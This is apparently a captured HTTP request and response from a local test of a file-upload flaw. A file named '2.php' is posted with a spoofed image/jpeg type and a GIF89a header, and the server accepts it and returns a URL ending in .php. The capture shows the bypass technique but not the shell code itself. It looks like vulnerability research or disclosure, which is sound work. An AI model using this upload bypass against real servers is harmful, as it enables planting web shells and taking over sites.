 Request
Raw Params Headers Hex
POST /user/upFiles/upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/user/set/index.html
Content-Length: 2948
Content-Type: multipart/form-data; boundary=---------------------------223241581815764
Connection: keep-alive
-----------------------------223241581815764
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/jpeg
GIF89aP P
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 09 Mar 2018 01:33:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=j7pp3vq3ij4r27eg5rsis8m1p6; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json; charset=utf-8
Content-Length: 105
{"code":1,"info":"图片上传成功!","url":"\/uploads\/20180309\/64a211154e71c05795a9f901860b62
b9.php"}